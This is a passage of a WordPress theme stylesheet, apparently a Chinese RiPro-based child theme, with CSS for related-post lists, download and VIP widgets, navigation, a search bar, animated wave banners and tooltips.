    border-left: inherit;
    
}
#relate-posts .reader_con .re_con{padding-bottom: 50px;    margin-left: 20px;}
#relate-posts .reader_con ul {width: 440px;}
#relate-posts .reader_con ul li{height:30px;line-height:30px;}
#relate-posts .reader_con ul li a{display: block;overflow: hidden;}
#relate-posts .reader_con ul li p{width: 330px;float: left;font-size: 16px;color: #6B6B6B;white-space: nowrap;text-overflow: ellipsis;overflow: hidden;}
#relate-posts .reader_con ul li a:hover p{color: #245dfc;}
#relate-posts .reader_con ul li span{width: 100px;display: block;  float: right;font-size: 15px;color: #A3A3A3;}
#relate-posts .reader_con ul li {
    list-style: none;
    list-style-type: none;
}
#relate-posts .clear {
    clear: both;
    display: block;
    font-size: 0;
    height: 0;
    line-height: 0;
    overflow: hidden
}
@media only screen and (max-width: 768px) {
    #relate-posts .reader_con .fl , #relate-posts .reader_con .fr{
    margin-left: 1px;
    float: left;
    overflow: hidden;
    width: 100%;
    }
    #relate-posts .reader_con ul li span{
        display:none;
    }
}    
/*猜你喜欢*/

/*猜你在找*/
.zhankr-tags{
    margin-top: 30px;
    display: flex;
    flex-wrap: wrap;
}
.zhankr-tags a{
    align-items: center;
    border: 1px solid #e6e6e6;
    border-radius: 3px;
    color: #555;
    font-weight: 500;
    line-height: 1;
    margin: 6px 6px 6px 6px;
    padding: 6px 6px;
    background-color: #fff;
    font-size: 10px !important;
}
/*猜你在找*/


/*内容页正文*/

/*版权信息*/
.article-copyright {
    background: #d8eafc;
    color: #1e87f0;
    border: none;
    border-left: 2px solid #0056ff;
    font-size: 12px;
    border-radius: 0;
    box-shadow: 0 1px 8px #d8eafc;
}
.article-copyright a {
    color: #1e87f0;
}
/*版权信息*/

/*文章标签*/
.entry-tags a {
    background-color: #fff;
    border: 1px solid #e5f2ff;
    border-radius: 100px;
    background: rgba(0,132,255,.1);
    color: #0084ff;
    font-size: 13px;
    font-weight: 400;
    line-height: 1;
    margin: 0 5px 5px 0;
    padding: 5px 12px;
}
/*文章标签*/

/*收藏按钮*/
.xshare a .fa-star-o {
    border-color: #ffffff;
    color: #2f49fd;
}
/*收藏按钮*/

/*文章标题*/
.cao_entry_header {
    border-bottom: 1px solid #f5f5f5!important;
    margin-bottom: 16px;
}
.sjblog-tgroup {
    /* padding-left: 66px; */
    padding-bottom: 20px;
    border-bottom: 1px solid #f5f5f5 !important;
}
.article-content .entry-header .entry-title {
    font-size: 1em;
    font-weight: 500;
    letter-spacing: 0.5px;
    padding-bottom: 0px;
    border-bottom: 0;
    margin-bottom: 0px;
}
.sjblog-name {
    font-size: 13px;
    color: #adadad;
    margin-left: -20px;
}
.sjblog-name a {
    color: #adadad;
}
/*文章标题*/

/*侧边栏标题*/
.widget-area .widget .widget-title {
    font-size: 15px;
    letter-spacing: .5px;
    line-height: 1;
    margin-bottom: 10px;
    text-transform: uppercase;
    border: none;
    border-left: 4px solid #0056ff;
    padding-left: 10px;
    font-size: 18px;
    font-weight: 400;
    line-height: 25px;
}
/*侧边栏标题*/

/*侧边栏优化*/
.sidebar-column{
    margin-bottom: 20px;
}
/*侧边栏优化*/

/*发表评论标题*/
.comments-area #reply-title {
    align-items: center;
    display: flex;
    justify-content: space-between;
    margin-bottom: 10px;
    position: relative;
    font-size: 15px;
    letter-spacing: .5px;
    line-height: 1;
    margin-bottom: 10px;
    text-transform: uppercase;
    border: none;
    border-left: 4px solid #0056ff;
    padding-left: 10px;
    font-size: 18px;
    font-weight: 400;
    line-height: 25px;
}
/*发表评论标题*/

/*相关推荐*/
.u-border-title:before {
    background-color: #0056ff;
}
/*相关推荐*/

/*作者等级*/
.label-default {
    box-shadow: 0 6px 16px -5px rgba(0, 0, 0, 0.3);
    background: linear-gradient(90deg, #ffc107, #ff7365, #ff82ea, #ffc107);
    background-size: 1400% 300%;
    animation: mymove 10s ease infinite;
    -webkit-animation: mymove 10s ease infinite;
    border-radius: 16px;
    padding: 4px 11px;
}
/*作者等级*/

/*下载按钮*/
.btn--danger {
   color: #fff;
    border-radius: 0;
    font-size: 16px;
    padding: 6px 0;
    font-weight: 400;
    background: linear-gradient(-125deg,#467eff 0%,#0056ff 100%); 
    box-shadow: 0 3px 10px -1px #2c63ff!important;
    border-radius: 4px !important;
}
.btn--secondary {
    background: linear-gradient(-125deg,#0295f9 0%, #2f49fd 100%);
    box-shadow: 0 3px 10px -1px #2c63ff!important;
    border-radius: 4px !important;
    margin: 0 !important;
    padding: 6px 28px !important;
}

/*下载按钮*/

/*资源下载*/
.widget-pay .pay--rateinfo {
        padding: 10px 20px;
    border-radius: 4px;
    margin-top: 0px;
    margin-bottom: 10px;
    display: flex;
    justify-content: center;
    align-items: center;
    z-index: 11;
    -webkit-box-shadow: 0 4px 30px rgba(0, 0, 0, 0.1);
        box-shadow: 0 4px 12px 0 rgba(52, 73, 94, 0);
    /*background: #fff0;*/
}
.agent--contact ul li {
    font-size: 11px;
    list-style: none;
    position: relative;
    padding: 1px 20px 17px;
    -ms-flex-preferred-size: 100%;
    flex-basis: 100%;
    color: currentColor;
    justify-content: inherit;
    white-space: nowrap;
    text-overflow: ellipsis;
}
.agent--contact ul li:before {
    height: 100%;
    width: 1px;
    left: 3px;
    background: linear-gradient(-180deg,#467eff 0,#0056ff 98%);
}
.agent--contact ul li:after {
    left: 0;
    display: inline-block;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    width: 7px;
    height: 7px;
    border: 1px solid #0056ff;
    border-radius: 50%;
    background-color: #467eff;
    -ms-flex-negative: 0;
    flex-shrink: 0;
}
.agent--contact ul li:after, .agent--contact ul li:not(:last-of-type):before {
    content: "";
    position: absolute;
    top: calc((1em - -5px)/ 2);
}
.agent--contact .list-paybody span:nth-child(1) {
    font-style: inherit;
    letter-spacing: .075em;
    margin-top: 0;
    text-transform: uppercase;
    display: block;
    font-weight: 600;
    color: currentColor;
}
.agent--contact .list-paybody span {
    font-style: inherit;
    letter-spacing: 0;
    font-size: 12px;
    letter-spacing: .025em;
    color: #8a92a9;
    padding-right: 10px;
}
.widget-pay .pay--rateinfo b .price {
    font-size: 28px;
    margin-right: 5px;
    color: #1461ff;
}
.widget-pay .pay--rateinfo b sup {
    font-size: 13px;
    margin-left: 5px;
    color: #555555;
    font-weight: 400;
}
/*资源下载*/

/*用户信息框*/
.widget-userinfo .author-fields .num {
    color: #245cfc;
}
/*用户信息框*/

/*签到*/
.widget-userinfo .btn-qiandao {
    color: #ffffff;
    background-color: #f2f7ff;
    border-radius: 50rem 0rem 0rem 50rem;
    padding: .375rem 1rem;
    font-size: .75rem;
    margin-right: -20px;
    line-height: 1.5;
    background: linear-gradient(-125deg,#467eff 0%,#0056ff 100%);
    box-shadow: 0 3px 10px -1px #2c63ff!important;
}
/*签到*/

/*内容页底部售后服务-联系作者*/
.zhankr-fuwu-quan{
    margin-bottom: 20px;
    margin-top: 20px;
}
.zhankr-fuwu {
	float: left;
	padding: 30px;
	background-color: #fff;
	text-align: center;
	margin-bottom: 20px;
}

.zhankr-fuwu .soft_t {
	height: 45px
}

.zhankr-fuwu h3 {
	margin-bottom: 20px;
    margin-top: 20px;
    font-weight: 700;
    text-align: center;
    font-size: 18px;
    font-weight: 400;
    float: left;
    line-height: 25px;
    text-align: left;
    border-left: 4px solid #0056ff;
    padding-left: 10px;
    width: 840px;
}

.zhankr-fuwu p {
	line-height: 2em;
	-webkit-margin-before: 1em;
	-webkit-margin-after: 1em;
	-webkit-margin-start: 0;
	-webkit-margin-end: 0
}

.zhankr-fuwu .helpUl table {
	width: 100%;
	margin-top: 20px;
	background-color: #fff;
	text-align: left;
	line-height: 25px;
	border-spacing: 0;
	border-collapse: collapse;
	font-size: 12px;
	font-style: initial;
	max-width: 870px !important;
	border-left: #ff5f3e 1px solid;
	background: #FFF
}

.zhankr-fuwu .helpUl table th,.zhankr-fuwu .helpUl table td {
	padding: 5px 15px;
	border: 1px solid #e9e9e9
}

.zhankr-fuwu .helpUl table tr .tb {
	vertical-align: middle;
	text-align: center
}

.zhankr-fuwu .helpUl table tr:nth-child(2n) {
	background-color: #f9f9f9
}

.zhankr-fuwu .helpUl table tr {
	margin: 0;
	padding: 0;
	border: 0;
	font-weight: inherit;
	font-style: inherit;
	font-size: 100%;
	font-family: inherit;
	vertical-align: baseline;
	background: transparent
}

.zhankr-fuwu .helpUl table .td {
	text-align: center
}
.zhankr-fuwu li{
    list-style: none;
    list-style-type: none;
}
.workorder-model-btn {
    display: inline-block;
    font-size: 16px;
    border-radius: 2px;
    background: linear-gradient(-125deg,#0295f9 0%, #2f49fd 100%);
    box-shadow: 0 3px 10px -1px #2c63ff!important;
    padding: 8px 22px;
    margin-top: 10px;
    color: #fff;
}
@media (max-width: 768px){
.zhankr-fuwu {
    display: none;
}
}
/*内容页底部售后服务-联系作者*/

/*******内容页美化*******/


/*加群小工具*/
.zhankr-jiaqun h5 {
    font-size: 16px;
    line-height: 1.4;
}
.zhankr-jiaqun-small {
    padding: 15px;
}
.zhankr-jiaqun p {
    max-width: 80%;
}
.zhankr-jiaqun {
    letter-spacing: .5px;
}
.zhankr-jiaqun .btn {
    font-size: 13px;
}
.zhankr-jiaqun .btn i {
    margin-right: 3px;
}
.zhankr-jiaqun .helper-thumb {
    position: absolute;
    right: 0;
    bottom: 0;
}
.zhankr-jiaqun-btn-on {
    color: #fff;
    background: #2c63ff!important;
    box-shadow: 0 3px 10px -1px #2c63ff!important;
    border: 0;
}
/*加群小工具*/

/******列表页美化******/
.term-bar:before {
    background-color: #3e82f23b;
}

/*栏目波浪*/
.dabolang {
    width: 100%;
    height: 20px;
    position: relative;
    overflow: hidden;
    z-index: 1;
    background-color: #fff0 !important;
    margin-top: -19px;
}
.ripro-dark .dabolang {
    width: 100%;
    height: 20px;
    position: relative;
    overflow: hidden;
    z-index: 1;
  background-color:#181616 !important
}
#dabolangl1 {
    -webkit-mask: url(/wp-content/themes/jizhi-chlid/images/zhankr_001.svg);
    mask: url(/wp-content/themes/jizhi-chlid/images/zhankr_001.svg);
    animation-delay: -2s;
    animation-duration: 12s;
}
#dabolangl1, #dabolangl2, #dabolangl3 {
    background-color: rgb(246,246,246)
}
.ripro-dark #dabolangl1{
    background-color: #f1f1f1!important;
}
.ripro-dark  #dabolangl2{
    background-color: #f1f1f1!important;
}
.ripro-dark  #dabolangl3{
    background-color: #f1f1f1!important;
}
.dabolangl {
    width: 200%;
    height: 100%;
    display: block;
    position: absolute;
    left: 0;
    bottom: 0;
    background-repeat: repeat-x;
    background-position: left bottom;
    background-size: 350px 100%;
    transform-origin: 0 100% 0;
    animation-name: move;
    animation-timing-function: linear;
    animation-iteration-count: infinite;
}
@keyframes move{0%{transform:translate(-175px,0px) scale(1,1)}50%{transform:translate(-87px,0px) scale(1,0.5)}100%{transform:translate(0px,0px) scale(1,1)}}

#dabolangl2 {
    -webkit-mask: url(/wp-content/themes/jizhi-chlid/images/zhankr_002.svg);
    mask: url(/wp-content/themes/jizhi-chlid/images/zhankr_002.svg);
    animation-delay: -2s;
    animation-duration: 5s;
}
#dabolangl3 {
    -webkit-mask: url(/wp-content/themes/jizhi-chlid/images/zhankr_003.svg);
    mask: url(/wp-content/themes/jizhi-chlid/images/zhankr_003.svg);
    animation-delay: -1s;
    animation-duration: 3s;
}
/*栏目波浪*/

/*svip*/
.zhankr_type_bj {
    background: url(/wp-content/themes/jizhi-chlid/images/zizhuti-cats.png)no-repeat;
    height: 60px;
}
.zhankr_type_bj i {
    font-size: 18px;
    margin-left: 33px;
    color: #fff;
}
.zhankr_type_bj span {
    line-height: 56px;
    padding-left: 100px;
    position: relative;
    font-size: 26px;
    color: #fff;
    letter-spacing: 2px;
    text-shadow: 0 1px 2px rgba(0,0,0,.49);
}
.zhankr_type_bj span .text-p {
    position: absolute;
    top: 6px;
    text-shadow: none;
    line-height: 19px;
    font-size: 14px;
    background: #fff;
    right: -138px;
    font-weight: 400;
    border-radius: 8px 0 8px 0;
    padding: 4px 12px;
    color: #ed1c24;
}
.openVip-Btn {
    float: right;
    height: 28px;
    line-height: 28px;
    text-align: center;
    margin-top: 16px;
    border-radius: 4px;
    margin-right: 80px;
    padding: 0 8px;
    background-image: none;
    background: linear-gradient(90deg, #ffc107, #ff7365, #ff82ea, #ffc107);
    background-size: 1400% 300%;
    -webkit-animation: mymove 10s ease infinite;
    -moz-animation: mymove 10s ease infinite;
    color: #fff;
    border: 0px solid #DDDDDD;
    font-size: 14px;
    transition: all 0.3s ease;
    border-color: #ff8a00;
}
@media (max-width: 768px){
.zhankr_type_bj span .text-p {
    display: none;
}
}
.filter--content {
    padding: 0px;
}
.zhankr_lmdh{
	padding: 20px;
}
.filter--content .filter-item span {
    margin-right: 10px;
    background: linear-gradient(-125deg,#ffffff 0%,#ffffff 100%);
    border-radius: 0;
    color: #808080;
    padding: 0 20px;
    border-right: 1px solid;
}
@media (max-width: 768px){
.filter--content .filter-item span, .filter--content .filter-tab span {
    padding: 0;
    border-right: 0;
}
}
.filter--content .filter-item a {
    display: inline-block;
    margin-top: 0;
    margin-right: 10px;
    border-bottom: 1px solid transparent;
    color: #808080;
    border-radius: 0;
    padding: 0 10px;
    position: relative;
    border: 1px solid transparent;
    border-radius: 4px;
}
.filter--content .filter-item a.on {
    border: 1px dashed #fff;
    background: linear-gradient(-125deg,#ffffff 0%,#ffffff 100%);
    color: #3d7eff;
}

/*svip*/

.filter--content .filter-item span {
    margin-right: 10px;
    background: linear-gradient(-125deg,#ffffff 0%,#ffffff 100%);
    border-radius: 0;
    color: #808080;
    padding: 0 20px;
    border-right: 1px solid;
}

.filter--content .filter-item a.on {
	border: 1px dashed #fff;
    background: linear-gradient(-125deg,#ffffff 0%,#ffffff 100%);
	color: #3d7eff;
}
.filter--content .filter-item a {
    display: inline-block;
    margin-top: 0;
    margin-right: 10px;
    border-bottom: 1px solid transparent;
    color: #808080;
    border-radius: 0;
    padding: 0 10px;
    position: relative;
    border: 1px solid transparent;
    border-radius: 4px;
}
.filter--content .filter-item a:hover {
    border: 1px dashed #fff;
    background: linear-gradient(-125deg,#ffffff 0%,#ffffff 100%);
    color: #3d7eff;
}
.filter--content .filter-tab span {
    margin-right: 10px;
    background: linear-gradient(-125deg,#ffffff 0%,#ffffff 100%);
    border-radius: 0;
    color: #808080;
    padding: 0 22px;
    border-right: 1px solid;
}
@media (max-width: 768px){
.filter--content .filter-item span, .filter--content .filter-tab span {
    padding: 0;
    border-right: 0;
}
}
.filter--content .filter-tab a.on {
    color: #166df1;
}
.filter--content .filter-tab .tab.on i:before {
    display: inline-block;
    margin-top: 1px;
    color: #166df1;
    content: "\f111";
    font: normal normal normal 14px/1 FontAwesome;
    speak: none;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    vertical-align: 5px;
    margin-left: 2px;
}
/*栏目分类样式*/

/*资源类型判断图标*/

/*卡片模式*/
.vwip30 {
    display: block;
    width: 28px;
    height: 28px;
    position: absolute;
    left: 8px;
    top: 8px;
    border-radius: 5px;
    background: #2d4dfd url(/wp-content/themes/jizhi-chlid/images/zhankr-vip.svg) 50% no-repeat;
    background-size: 20px auto;
    z-index: 1;
}

.vwip10,.vwip0 {
    display: block;
    width: 28px;
    height: 28px;
    position: absolute;
    left: 8px;
    top: 8px;
    border-radius: 5px;
    background: #555 url(/wp-content/themes/jizhi-chlid/images/zhankr-free.svg) 50% no-repeat;
    background-size: 20px auto;
    z-index: 1;
}
/*卡片模式*/

/*列表模式*/
.col-lg-6 .vwip30 {
    display: block;
    width: 28px;
    height: 28px;
    position: absolute;
    left: 14px;
    top: 14px;
    border-radius: 5px;
    background: #2d4dfd url(/wp-content/themes/jizhi-chlid/images/zhankr-vip.svg) 50% no-repeat;
    background-size: 20px auto;
    z-index: 1;
}
.col-lg-6 .vwip10,.vwip0 {
    display: block;
    width: 28px;
    height: 28px;
    position: absolute;
    left: 14px;
    top: 14px;
    border-radius: 5px;
    background: #555 url(/wp-content/themes/jizhi-chlid/images/zhankr-free.svg) 50% no-repeat;
    background-size: 20px auto;
    z-index: 1;
}
/*列表模式*/

/*博客模式*/
.col-lg-9 .vwip30 {
    display: block;
    width: 28px;
    height: 28px;
    position: absolute;
    left: 14px;
    top: 14px;
    border-radius: 5px;
    background: #2d4dfd url(/wp-content/themes/jizhi-chlid/images/zhankr-vip.svg) 50% no-repeat;
    background-size: 20px auto;
    z-index: 1;
}
.col-lg-9 .vwip10,.vwip0 {
    display: block;
    width: 28px;
    height: 28px;
    position: absolute;
    left: 14px;
    top: 14px;
    border-radius: 5px;
    background: #555 url(/wp-content/themes/jizhi-chlid/images/zhankr-free.svg) 50% no-repeat;
    background-size: 20px auto;
    z-index: 1;
}
/*博客模式*/

/*资源类型判断图标*/

/*收藏按钮*/
.entry-star {
    display: block;
    border-radius: 50%;
    font-size: 15px;
    height: 25px;
    right: 10px;
    line-height: 25px;
    position: absolute;
    text-align: center;
    top: 10px;
    width: 25px;
    opacity: 0;
    visibility: hidden;
    background-color: #1978f1;
}
.ripro-star {
    border-color: #ffffff;
    color: #ffffff;
}

/*站壳网www.qumaw.com列表美化角标*/
.title-iconse {
    height: 8px;
    width: 8px;
    background: #fd4b4b;
    padding: 0px;
    display: inline-block;
    border-radius: 50%;
    line-height: 0;
    position: relative;
    -webkit-transition: ease-in-out 0.25s;
    transition: ease-in-out 0.25s;
    margin: 0 10px;
}
.float-rightse {
    float: right;
	position: absolute;
    right: 30px;
}
.title-iconse:before {
    content: " ";
    height: 8px;
    width: 8px;
    background: #ffd12a;
    border-radius: 50%;
    margin-left: 15px;
    position: absolute;
    display: block;
    -webkit-transition: ease-in-out 0.25s;
    transition: ease-in-out 0.25s;
}
.title-iconse:after {
    content: " ";
    height: 8px;
    width: 8px;
    background: #79f52a;
    border-radius: 50%;
    margin-left: 30px;
    position: absolute;
    display: block;
    -webkit-transition: ease-in-out 0.25s;
    transition: ease-in-out 0.25s;
}
/*站壳网www.qumaw.com列表美化角标*/

/******列表页美化******/

/*导航菜单*/

/*导航固定标题*/
.deansubnavsins {
    display: block;
    width: 168px;
    height: 38px;
    font-size: 14px;
    line-height: 38px;
    text-align: center;
    color: #fff;
    border-radius: 4px 4px 0 0;
    background: linear-gradient(90deg, #006eff, #13adff);
}
.deansubnavsins a{
    color: #fff;
}
/*导航固定标题*/

.navbar .login-btn{align-items:center;border-radius:4px;color:#fff;cursor:pointer;display:flex;font-size:12px;height:30px;justify-content:center;width:100px;margin-right:10px;margin-left:10px;border:0;background:linear-gradient(-125deg,#0295f9 0,#2f49fd 100%);box-shadow:0 8px 10px rgba(32,160,255,.3);color:#fff}
.search-open.navbar-button{background:linear-gradient(125deg,#64c0ff 0,#2f49fd 100%);transition:transform .1s;box-shadow:4px 3px 10px rgba(32,160,255,.17);color:#fff}
.burger{background:linear-gradient(125deg,#f5ff07 0,#ff1841 100%);box-shadow:4px 3px 10px #ffc1072e;transition:transform .1s;color:#fff;border:0}
.burger:before{top:10px;width:0}
.burger:after{bottom:100px}
i.fa.fa-tasks{align-items:center;border-radius:50%;cursor:pointer;display:flex;font-size:16px;height:30px;justify-content:center;width:30px;margin-right:10px;border:0}
.logo-wrapper{position:relative;font-size:2em;font-weight:700;line-height:39px;overflow:hidden;margin:0}
.logo-wrapper::before{content:"";position:absolute;width:150px;height:10px;background-color:rgba(255,255,255,.5);-webkit-transform:rotate(-45deg);transform:rotate(-45deg);-webkit-animation:searchLights 1s ease-in 1s infinite;animation:searchLights 1s ease-in 1s infinite}
.ripro-dark .logo-wrapper::before{content:"";position:absolute;width:150px;height:10px;background-color:rgba(25,22,22,.55);-webkit-transform:rotate(-45deg);transform:rotate(-45deg);-webkit-animation:searchLights 1s ease-in 1s infinite;animation:searchLights 1s ease-in 1s infinite}
@-webkit-keyframes searchLights{0%{left:-90px;top:0}
to{left:90px;top:0}
}

.site-header{position:relative;}
.site-header {
    box-shadow: 0 0 30px rgba(0, 0, 0, 0);
}
.navFix{margin-top:0!important;box-shadow:rgba(51,51,51,.2) 0 2px 3px;position:fixed!important}
.header-banner2{width:100%;background: #0a0909;height:38px;color:#fff;list-style-type:none;position:relative;z-index:99;border-bottom: 1px solid #f0f0f0ad;}
.header-banner-content{height:38px;display:flex;align-items:center;justify-content:space-between;font-size:12px}
.deanggspan1 i{display:block;float:left;font-size:18px;color:#07aefc;margin-top:5px;margin-left:15px;margin-right:6px}
.deanggspan1{float:left;width:105px;margin:0 auto;color:#333;font-size:14px}
.deanggspan1 span{display:block;float:left;color:#fff}
.deangg1 b{height:16px;margin-top:6px;margin-left:5px;width:1px;display:block;float:left;background:#a8a8a8}
.ym-menu ul li a{color:#999}
.header-banner-left{padding:.25rem .875rem;background:#fff;border-color:#fff;border-radius:25px}
.menu81{display:flex;list-style-type:none;padding:.25rem .875rem;background:#fff;border-color:#fff;border-radius:25px;margin:0;line-height:14px}
.menu81 li{margin-left:14px}
.container2{max-width:1440px;margin-left:auto;margin-right:auto}
@media only screen and (max-width:767px){.header-banner-left{display:none}
}
@media only screen and (max-width:767px){.deanggspan1{display:none}
}
@media(max-width:767px){.site-header{margin-top:0!important}
}
@media(max-width:767px){.topnav{padding:15px!important}
}
@media(max-width:767px){.navbar .actions>div+div{font-weight:400;margin-top:0!important}
}
@media(max-width:767px){.header-gap{height:50px}
}
.deanggc{float:left;width:730px;margin-left:20px}
.announce-wrap{height:30px;overflow:hidden}
.deanggc ul li{font-size:14px;width:730px;display:block;clear:both;height:30px}
.deanggc ul li a{font-weight:400;color:#6b798e;float:left}
.deanggc ul li a:hover{color:#2575fc;text-decoration:blink}
.deanggc ul li span{float:right;color:#999;font-size:12px;width:120px}
@media screen and (max-width:1248px){.header_search{left:15%}
.logotext10{display:none}
.header_search{width:320px}
.header_search .search_form .search_input{width:238px}
}
@media screen and (min-width:931px){.header-gap{height:150px}
span.navtenyear{font-size: 14px;
    padding: 1px 5px;
    background-color: #24f626;
    border-radius: 5px;
    color: #fff;}
span.navtenyearcon{font-size:12px}
}
@media screen and (max-width:971px){.navbar2{height:0}
.logotext10{display:none}
.header_search{display:none}
}
.menu-post .cao-cover,.post-grid .cao-cover,.post-list .cao-cover{background:rgba(0,86,255,.22)}
.main-menu li.current-menu-item>a,.main-menu li:hover>a{color:#3d7eff}
.sub-menu li.current-menu-ancestor>a:before,.sub-menu li.current-menu-item>a:before,.sub-menu li.current-menu-parent>a:before,.sub-menu li.current_page_ancestor>a:before,.sub-menu li.current_page_item>a:before,.sub-menu li>a:hover:before{opacity:1}
.sub-menu li.current-menu-ancestor>a,.sub-menu li.current-menu-item>a,.sub-menu li.current_page_ancestor>a,.sub-menu li.current_page_item>a,.sub-menu li>a:hover{color:#3d7eff;padding-left:1.75rem;opacity:1}
.sub-menu li a{font-size:.875rem;padding:.5rem 1rem .5rem 1.5rem;position:relative;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}
.sub-menu li a:before{content:'';height:1px;width:10px;background-color:#3d7eff;opacity:0;-webkit-transition:all .3s linear 0s;-khtml-transition:all .3s linear 0s;-moz-transition:all .3s linear 0s;-ms-transition:all .3s linear 0s;-o-transition:all .3s linear 0s;transition:all .3s linear 0s;position:absolute;left:.75rem;top:50%;-webkit-transform:translate(0,-50%);-khtml-transform:translate(0,-50%);-moz-transform:translate(0,-50%);-ms-transform:translate(0,-50%);-o-transform:translate(0,-50%);transform:translate(0,-50%)}
.navbar .nav-list>.menu-item>a{font-size:14px;line-height:38px;margin:0 10px;transition:color .5s cubic-bezier(.77,0,.175,1)}
.navbar .nav-list>.menu-item>a:hover{color:#3d7eff}
.navbar .nav-list>.menu-item>a:before{content:"";position:absolute;bottom:1px;left:0;width:100%;height:3px;background-color:#3d7eff;border-radius:8px 8px 0 0;opacity:0;transition:.3s}
.navbar .nav-list>.menu-item>a:hover:before{opacity:1;bottom:-1px}
.wdsq{width:128px;height:38px;line-height:36px;margin-left:10px;display:block;float:left;border-radius:3px;cursor:pointer;text-align:center;color:#fff;background:#333333;}
.navbar{align-items:center;display:flex;height:38px;position:relative}
.topnav{padding:28px}
.header_search{width:620px;height:42px;float:left;left:34%;position:absolute}
.header_search input{background:0 0;border-radius:0;outline:0;resize:none;appearance:none}
.header_search .search_form .search_input{float:left;width:268px;height:38px;border:1px solid #ddd;border-right:none;border-radius:3px 0 0 3px;position:relative}
.header_search .search_form .search_input input{width:320px;border:none;color:#999;font:14px tahoma,PingFangSC,microsoft yahei ui,microsoft yahei,sans-serif;font-size-adjust:none;overflow:hidden;position:absolute;top:10px}
.header_search .search_btn{width:80px;height:38px;line-height:38px;display:block;float:left;border-radius:0 3px 3px 0;border:none;cursor:pointer;background:linear-gradient(125deg,#64c0ff 0,#2f49fd 100%)}
.header_search .search_btn:hover{opacity:.8}
.header_search .search_btn .icon_search{display:block;width:80px;height:40px;margin:2px auto 0;background:url(/wp-content/themes/jizhi-chlid/images/index_icons.png) no-repeat -68px -82px}
.selected_type{position:relative;cursor:pointer;width:75px;height:38px;line-height:38px;display:inline-block;padding-left:9px;color:#666}
.selected_type:after{border:5px solid transparent;border-top:6px solid #d2d2d2;width:0;height:0;position:absolute;top:18px;right:6px;content:' ';transition:all .3s;-webkit-transition:all .3s}
.search_filter_selected dl.search_type{display:block}
.search_filter_selected .selected_type:after{-webkit-transform:rotate(180deg);transform:rotate(180deg);top:12px}
.search_filter .search_type{display:none;position:absolute;left:-1px;top:38px;z-index:999;background-color:#fff;border-radius:2px;box-shadow:0 2px 4px rgba(0,0,0,.12);box-sizing:border-box;padding:5px 0;width:88px}
.search_filter .search_type dd{cursor:pointer;color:#666;font-size:14px;padding:6px 12px;text-align:left}
.search_filter .search_type dd:hover{background-color:#0099ed;color:#fff}
.header_search .hotword{float:left}
.header_search .hotword{font-size:12px;width:550px;height:18px;overflow:hidden}
.header_search .hotword a{color:#999;margin:0 9px}

.shanshan{display:-webkit-box;display:-ms-flexbox;display:flex;float:left;margin-right:15px;margin:0px 15px}
[data-microtip]{position:relative}
[data-microtip]:after,[data-microtip]:before{transform:translate3d(0,0,0);-webkit-backface-visibility:hidden;backface-visibility:hidden;will-change:transform;opacity:0;pointer-events:none;transition:all var(--microtip-transition-duration,.18s) var(--microtip-transition-easing,ease-in-out) var(--microtip-transition-delay,0s);position:absolute;box-sizing:border-box;z-index:10;transform-origin:top}
[data-microtip]:before{background-size:100% auto!important;content:""}
[data-microtip-position|=bottom]:before{background:url([data-uri]) no-repeat;height:6px;width:18px;margin-top:5px;margin-bottom:0}
[data-microtip-position|=bottom]:before{transform:translate3d(-50%,-10px,0);bottom:auto;left:50%;top:100%}
.heshan>a{box-sizing:border-box;display:-webkit-box;display:-ms-flexbox;display:flex;color:#adb7be;-webkit-box-align:center;-ms-flex-align:center;align-items:center;transition:color .2s}
.shanlian.lianzi{color:#cea22c;line-height:33px;text-align:center}
.shanlian.lianzi .ic_gif{position:absolute;top:0;left:50%;width:96px;margin:0 0 0 -50px}
.shanlian.lianzi .ic_gif::before{content:"";position:absolute;top:0;left:0;background:url(/wp-content/themes/jizhi-chlid/images/tab_newani.png) no-repeat -60px 0;width:13px;height:25px;transform-origin:right center;-webkit-transform-origin:right center;animation:super_giftl 2s linear both infinite;-webkit-animation:super_ngiftl 2s linear both infinite}
.shanlian.lianzi .ic_gif::after{content:"";position:absolute;top:0;right:0;background:url(/wp-content/themes/jizhi-chlid/images/tab_newani.png) no-repeat -100px 0;width:13px;height:25px;transform-origin:left center;-webkit-transform-origin:left center;animation:super_giftr 2s linear both infinite;-webkit-animation:super_ngiftr 2s linear both infinite}
.shanlian.lianzi .txt{position:relative;font-size:14px;color:#f5b344;margin-right:2px}
*,:after,:before{box-sizing:inherit}
.shanlian.lianzi{color:#cea22c;line-height:33px;text-align:center}
.heshan>a{box-sizing:border-box;display:-webkit-box;display:-ms-flexbox;display:flex;color:#adb7be;-webkit-box-align:center;-ms-flex-align:center;align-items:center;transition:color .2s}
.shanlian.lianzi .ic_mask{position:absolute;top:10px;left:0;overflow:hidden;width:100%;height:14px;overflow:hidden;background:0 0}
.shanshan .shanlian.lianzi .ic_mask::before{content:"";position:absolute;width:100%;height:6px;background:#fff;top:-12px;left:0;animation:super_mask 2s linear both infinite;-webkit-animation:super_mask 2s linear both infinite;opacity:.6}
[data-microtip-position=bottom-right]:after{transform:translate3d(calc(0 + -16px),-10px,0);top:100%}
[data-microtip-position|=bottom]:after{transform:translate3d(-50%,-10px,0);top:100%;left:50%}
[data-microtip-position|=bottom]:after{margin-top:11px}
[data-microtip]:after{background:rgba(17,17,17,.9);border-radius:4px;color:#fff;content:attr(data-microtip);font-size:var(--microtip-font-size,13px);font-weight:var(--microtip-font-weight,normal);text-transform:var(--microtip-text-transform,none);padding:.5em 1em;white-space:nowrap;box-sizing:content-box}
[data-microtip]:after,[data-microtip]:before{transform:translate3d(0,0,0);-webkit-backface-visibility:hidden;backface-visibility:hidden;will-change:transform;opacity:0;pointer-events:none;transition:all var(--microtip-transition-duration,.18s) var(--microtip-transition-easing,ease-in-out) var(--microtip-transition-delay,0s);position:absolute;box-sizing:border-box;z-index:10;transform-origin:top}
.shanlian{color:#fff;line-height:33px;text-align:center}
.heshan>a{box-sizing:border-box;display:-webkit-box;display:-ms-flexbox;display:flex;color:#adb7be;-webkit-box-align:center;-ms-flex-align:center;align-items:center;transition:color .2s}
.shanlian.lianzi{color:#cea22c;line-height:33px;text-align:center}
.shanlian.lianzi .ic_gif{position:absolute;top:0;left:50%;width:96px;margin:0 0 0 -50px}
.shanlian.lianzi .ic_gif1{position:absolute;top:0;left:50%;width:88px;margin:0 0 0 -44px}
